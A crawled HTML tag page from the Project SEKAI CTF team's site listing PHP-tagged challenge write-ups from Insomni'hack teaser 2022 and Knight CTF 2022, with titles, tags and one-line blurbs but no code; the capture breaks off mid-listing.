

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/tags/php
body_size: 9537
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><title>PHP | Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="noindex, nofollow"/><link rel="canonical" href="https://sekai.team/tags/php"/><link rel="alternate" type="application/rss+xml" href="https://sekai.team/tags/php/feed.xml"/><meta property="og:title" content="PHP | Project SEKAI"/><meta property="og:description" content="Project SEKAI php tagged content"/><meta property="og:url" content="https://sekai.team/tags/php"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="PHP | Project SEKAI"/><meta name="twitter:description" content="Project SEKAI php tagged content"/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3 hidden dark:block" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="mr-3 block dark:hidden" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-border"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14">PHP</h1><div class="relative w-full"><label><span class="sr-only">Search articles</span><input aria-label="Search articles" type="text" placeholder="Search articles" class="block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"/></label><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="absolute right-3 top-3 h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></div></div><ul class="pt-4"><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-30T00:00:00.000Z">January 30, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Eana" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/blueset">Eana</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/insomni-hack-teaser-2022/personal-repository-new-generation">Insomni&#x27;hack teaser 2022 – Personal Repository New Generation</a></h3><div class="flex flex-wrap items-center"><a href="/tags/crypto"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Crypto</div></a><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/insomnihack-teaser-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Insomni&#x27;hack teaser 2022</div></a><a href="/tags/php"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">PHP</div></a></div></div><div class="prose max-w-none text-muted-foreground">I really hate to guess paths.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-30T00:00:00.000Z">January 30, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Eana" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/blueset">Eana</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/insomni-hack-teaser-2022/pimpmyvariant">Insomni&#x27;hack teaser 2022 – PimpMyVariant</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/insomnihack-teaser-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Insomni&#x27;hack teaser 2022</div></a><a href="/tags/php"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">PHP</div></a><a href="/tags/xml"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XML</div></a><a href="/tags/xxe"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XXE</div></a><a href="/tags/jwt"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JWT</div></a></div></div><div class="prose max-w-none text-muted-foreground">Host header, XXE, JWT, and serialization.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-21T00:00:00.000Z">January 21, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Eana" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/blueset">Eana</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/knight-ctf-2021/find-pass-code">Knight CTF 2022 – Find Pass Code</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 